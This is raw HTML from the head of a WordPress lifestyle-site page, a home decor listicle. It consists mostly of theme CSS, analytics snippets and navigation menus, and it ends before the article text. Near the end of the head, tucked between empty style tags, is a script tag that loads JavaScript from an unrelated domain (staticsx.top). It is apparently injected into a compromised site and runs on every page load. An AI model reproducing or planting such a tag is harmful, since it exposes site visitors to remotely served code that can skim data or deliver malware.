    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff544a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff544a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff544a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff544a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff544a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff544a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff544a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff544a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff544a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff544a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff544a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 84, 74, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff544a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff544a;
        background: -moz-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff544a), color-stop(100%, #ff544a));
        background: -webkit-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -o-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -ms-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: linear-gradient(to bottom, #ff544a 0%, #ff544a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff544a', endColorstr='#ff544a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fff600;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #283241;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #283241;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #283241;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Basic;
	font-size:57px;
	line-height:67px;
	font-weight:normal;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-weight:normal;
	
    }
    
    body, p {
    	font-family:"Open Sans";
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff544a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff544a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff544a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff544a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff544a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff544a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff544a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff544a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff544a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff544a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff544a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 84, 74, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff544a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff544a;
        background: -moz-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff544a), color-stop(100%, #ff544a));
        background: -webkit-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -o-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -ms-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: linear-gradient(to bottom, #ff544a 0%, #ff544a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff544a', endColorstr='#ff544a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fff600;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #283241;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #283241;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #283241;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Basic;
	font-size:57px;
	line-height:67px;
	font-weight:normal;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-weight:normal;
	
    }
    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G8LMZS');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1083864588644544');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1083864588644544&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff544a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff544a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff544a;
                }
                .tdm-btn-style1 {
					background-color: #ff544a;
				}
				.tdm-btn-style2:before {
				    border-color: #ff544a;
				}
				.tdm-btn-style2 {
				    color: #ff544a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff544a;
                    -moz-box-shadow: 0 2px 16px #ff544a;
                    box-shadow: 0 2px 16px #ff544a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff544a;
                    -moz-box-shadow: 0 4px 26px #ff544a;
                    box-shadow: 0 4px 26px #ff544a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-9220 single-format-standard td-standard-pack top-10-trending-home-decor-items-that-you-need-to-buy global-block-template-6 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/rebootdailysite/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1743"><a href="https://www.rebootdaily.com/category/opportunities/">Opportunities</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://www.rebootdaily.com/category/advancement/">Advancement</a></li>
<li id="menu-item-9086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9086"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9547"><a href="https://www.rebootdaily.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://www.rebootdaily.com/must-read/">Must Read</a></li>
	<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://www.rebootdaily.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
</ul>
</li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.rebootdaily.com/join/">Join</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.rebootdaily.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.rebootdaily.com/">
                <img src="https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-new.png" alt="" width="300" height="74"/>
                <span class="td-visual-hidden">Reboot Daily</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.rebootdaily.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.rebootdaily.com/">
            <img src="https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-new.png" alt="" width="300" height="74"/>
        </a>
        </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1743"><a href="https://www.rebootdaily.com/category/opportunities/">Opportunities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1742"><a href="https://www.rebootdaily.com/category/advancement/">Advancement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9086"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9547"><a href="https://www.rebootdaily.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2177"><a href="https://www.rebootdaily.com/must-read/">Must Read</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1737"><a href="https://www.rebootdaily.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1181"><a href="https://www.rebootdaily.com/join/">Join</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9220" class="post-9220 post type-post status-publish format-standard has-post-thumbnail hentry category-empowerment category-featured category-nurture-your-spirit category-self-care tag-decor tag-decorating tag-decorations tag-home tag-home-owner tag-homecare tag-house tag-rug" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Top 10 Trending Home Decor Items That You Need To Buy</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
